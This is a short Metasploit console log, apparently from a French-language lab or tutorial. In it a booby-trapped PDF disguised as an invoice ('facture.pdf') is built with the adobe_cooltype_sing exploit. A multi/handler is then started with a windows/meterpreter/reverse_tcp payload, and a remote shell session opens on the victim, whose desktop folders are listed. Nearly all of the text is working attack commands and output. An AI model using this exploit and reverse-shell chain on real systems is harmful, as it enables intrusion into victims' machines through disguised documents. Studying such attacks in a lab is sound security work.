 [*] Creating 'facture.pdf' file...
[+] facture.pdf stored at /root/.msf4/local/facture.pdf
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD payload/windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 4455
LPORT ⇒ 4455
msf5 exploit(multi/handler) > set LHOST 192.168.40.4
LHOST ⇒ 192.168.40.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.40.4:4455
[*] Sending stage (176195 bytes) to 192.168.40.5
[*] Meterpreter session 3 opened (192.168.40.4:4455 → 192.168.40.5:1042) at 2020-06
-08 10:35:52 -0400
PÉRIPHÉRIQUES
Bureau
Documents
Vidéos
Téléchargements